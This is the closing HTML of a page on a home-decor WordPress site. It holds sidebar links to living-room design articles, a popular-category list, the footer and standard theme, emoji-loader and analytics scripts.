            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/" rel="bookmark" title="Creative Home Office Combined With Living Room For Apartment" data-wpel-link="internal">Creative Home Office Combined With Living Room For Apartment</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/"  rel="bookmark" class="td-image-wrap " title="Futuristic Living Room Interior Design Concept" ><img class="entry-thumb" src="[data-uri]" alt="" title="Futuristic Living Room Interior Design Concept" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/06/futuristic-living-room-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/" rel="bookmark" title="Futuristic Living Room Interior Design Concept" data-wpel-link="internal">Futuristic Living Room Interior Design Concept</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/"  rel="bookmark" class="td-image-wrap " title="Spacious And Stylish Living Room Ideas For Tiny House" ><img class="entry-thumb" src="[data-uri]" alt="Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House" title="Spacious And Stylish Living Room Ideas For Tiny House" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/08/Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/" rel="bookmark" title="Spacious And Stylish Living Room Ideas For Tiny House" data-wpel-link="internal">Spacious And Stylish Living Room Ideas For Tiny House</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_16 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://davidrayhomes.com/home/" data-wpel-link="internal"><span class="td-cat-name">Home</span><span class="td-cat-no">272</span></a></li><li><a href="https://davidrayhomes.com/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">129</span></a></li><li><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal"><span class="td-cat-name">Bedroom</span><span class="td-cat-no">119</span></a></li><li><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal"><span class="td-cat-name">Living Room</span><span class="td-cat-no">71</span></a></li><li><a href="https://davidrayhomes.com/misc/" data-wpel-link="internal"><span class="td-cat-name">Misc</span><span class="td-cat-no">67</span></a></li><li><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal"><span class="td-cat-name">Kicthen</span><span class="td-cat-no">62</span></a></li><li><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal"><span class="td-cat-name">Bathroom</span><span class="td-cat-no">37</span></a></li><li><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal"><span class="td-cat-name">Apartment</span><span class="td-cat-no">23</span></a></li><li><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal"><span class="td-cat-name">Dining Room</span><span class="td-cat-no">22</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://davidrayhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ebbf144a15
    -->

    <script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768836855" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://davidrayhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://davidrayhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"605a941dbe8143f997df8fd89a9a1cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>